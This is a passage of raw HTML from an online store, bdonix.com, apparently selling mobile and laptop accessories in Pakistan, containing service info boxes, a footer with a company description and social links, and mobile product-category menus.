FAST SHIPPING</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Carrier information.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
ONLINE PAYMENT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Payment methods.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
24/7 SUPPORT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Unlimited help desk.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% SAFE</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>View our benefits.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
TRACK ORDERS</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Track or cancel orders.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90ee3af elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="90ee3af" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-large size-large wp-image-20129" alt="Mobile Phone accessories in pakistan" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="auto, (max-width: 294px) 100vw, 294px" /></div></div><div class="elementor-element elementor-element-da9e98c elementor-widget elementor-widget-wd_text_block" data-id="da9e98c" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>bDonix was established in 2010. About us, The Head Quarter is located in Lahore, Now having distributions centers, we can deliver goods all across Pakistan. You can have online shopping with ease across Pakistan. We offer Free Shipping of goods under mentioned criteria as well.  Though striving for more then 10 years , we have developed long and stable relationship with our customers. We are among the top distributor’s of Laptop &amp; Mobile Accessories, Gadgets.</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ebd565f elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
USEFUL LINKS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/about-us-online-shopping-in-pakistan/">
About Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/refund-policy-return/">
Refund &amp; Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/">
Contact Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/faq/">
FAQs
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f452adb" data-id="f452adb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31495c9 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="31495c9" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="https://www.dealers.bdonix.com/" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="640" height="452" data-src="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png 640w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-430x304.png 430w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-150x106.png 150w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-600x424.png 600w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-300x212.png 300w" data-sizes="auto, (max-width: 640px) 100vw, 640px" />							</a></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="115" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg" class="attachment-x24 size-x24" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg 115w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-150x31.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options.jpg 230w" data-sizes="auto, (max-width: 115px) 100vw, 115px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg" class="attachment-x24 size-x24" alt="bDonix Courier Partners" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg 200w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-250x30.jpg 250w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-150x18.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners.jpg 400w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BDONIX/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/bdonix_pk" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/bdonix_pk/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@bdonix4775" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/bDonix1/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.snapchat.com/add/bdonix22" target="_blank" class=" wd-social-icon social-snapchat" aria-label="Snapchat social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@bdonix" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://bdonix.com"><strong>bDonix</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a href="https://shehzadonline.com.com"><strong>ShehzadOnline</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-all-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul><ul id="menu-all-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" 